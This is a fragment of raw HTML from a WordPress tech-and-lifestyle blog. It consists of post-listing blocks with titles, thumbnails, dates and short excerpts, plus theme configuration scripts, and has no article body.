					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/10-common-logo-design-mistakes-businesses-make/">The 10 Most Common Logo Design Mistakes Most Businesses Make</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-common-logo-design-mistakes-businesses-make/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/reseller-hosting-ideal-way-start-hosting-business-milesweb-hosting/">Reseller Hosting: An Ideal Way To Start Your Own Hosting Business With MilesWeb Hosting.</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reseller-hosting-ideal-way-start-hosting-business-milesweb-hosting/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/self-storage-way-go-want-simple-cost-effective-solution-space/">Why is Self Storage the Way to go if you want a Simple and Cost Effective Solution for Space?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/self-storage-way-go-want-simple-cost-effective-solution-space/" ><i class="fa fa-clock-o"></i> January 19, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/the-5-most-used-programming-languages-for-developing-web-applications/">The 5 most used programming languages for developing web applications</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-5-most-used-programming-languages-for-developing-web-applications/" ><i class="fa fa-clock-o"></i> January 11, 2023</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6972ae22eabb9 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6972ae2329661   " data-unique="jnews_module_31758_1_6972ae2329661">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6972ae2329661 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6972ae2356eec   " data-unique="jnews_module_31758_2_6972ae2356eec">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/moblie-legends-hacks/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="179" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="MOBLIE LEGENDS HACKS" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/MOBLIE-LEGENDS.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/MOBLIE-LEGENDS.jpg 720w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/MOBLIE-LEGENDS-600x307.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/MOBLIE-LEGENDS-300x153.jpg 300w" data-sizes="auto" data-expand="700" title="Moblie Legends HACKS 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/moblie-legends-hacks/">Moblie Legends HACKS</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/moblie-legends-hacks/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/moblie-legends-hacks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>That's as a result of the Moblie Legends Hack is a device that requires no obtain. This technique will make sure that you...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/heres-how-speech-recognition-software-can-help-you-to-draft-your-poetry/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Here&#039;s How Speech Recognition Software Can Help You To Draft Your Poetry" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Here-How-Speech-Recognition-Software-Can-Help-You-To-Draft-Your-Poetry-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="Here&#039;s How Speech Recognition Software Can Help You To Draft Your Poetry 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/heres-how-speech-recognition-software-can-help-you-to-draft-your-poetry/">Here&#8217;s How Speech Recognition Software Can Help You To Draft Your Poetry</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/heres-how-speech-recognition-software-can-help-you-to-draft-your-poetry/"><i class="fa fa-clock-o"></i> March 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/heres-how-speech-recognition-software-can-help-you-to-draft-your-poetry/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>There has been tremendous development in speech recognition software and its applications. Apart from the tech industry, this software helps...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/6-activities-high-school-students-summer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="186" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Activities For High School Students In Summer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-31.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-31.jpeg 616w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-31-300x160.jpeg 300w" data-sizes="auto" data-expand="700" title="6 Activities For High School Students In Summer 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/6-activities-high-school-students-summer/">6 Activities For High School Students In Summer</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-activities-high-school-students-summer/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/6-activities-high-school-students-summer/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Summer offers students s chance to be free from regular school activities. It is a moment to indulge in various...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6972ae2356eec = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13980,12627,6652,15006,37256,36813,15242,15040,7435,37148","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6972ae236e9b9   " data-unique="jnews_module_31758_3_6972ae236e9b9">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
